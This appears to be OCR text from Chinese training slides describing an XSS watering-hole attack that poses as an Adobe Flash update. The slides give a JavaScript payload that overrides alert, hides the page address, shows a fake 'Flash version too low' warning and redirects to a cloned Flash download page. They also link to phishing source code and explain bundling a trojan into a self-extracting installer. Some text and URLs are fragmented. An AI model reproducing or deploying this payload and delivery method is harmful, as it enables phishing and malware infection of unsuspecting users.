 XSS水坑攻击实例
易启学
LEARNING 4 FUN
◆ XSS进行基于flash插件更新的钓鱼攻击
➢ 步骤：
1、flash官网的钓鱼源码：https://github.com/r00tSe7en/Fake-flash.cn
2、准备一个免费空间，一个免费域名（如：www.flashxxx.tk ），一个马
（shellcode\绑了木马的应用程序）
3、xss平
项目名称: flash-cn钓鱼
项目代码：
window.alert = function(name){
var iframe = document.createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src", 'data:text/plain,');
document.documentElement.appendChild(iframe);
window.frames[0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
alert("您的FLASH版本过低，尝试升级后访问该页面！");
window.location.href="http://www.fla
";
一开始重写alert方法并屏蔽网址显示，弹出Flash升级提示，跳转至钓鱼页。
4、自解压捆绑文件的利用。https://www.baikesec.com/webstudy/still/77.html。做到运行正常安装文件的同时运行挂马
Adobe Flash Player
官方最新版本：32.0.0.270
立即下载
大小：20.1MB
系统要求 | 其他平台版本
钓鱼
已阅读并同意 Adobe软件许可协议* 和 Flash Helper Service使用协议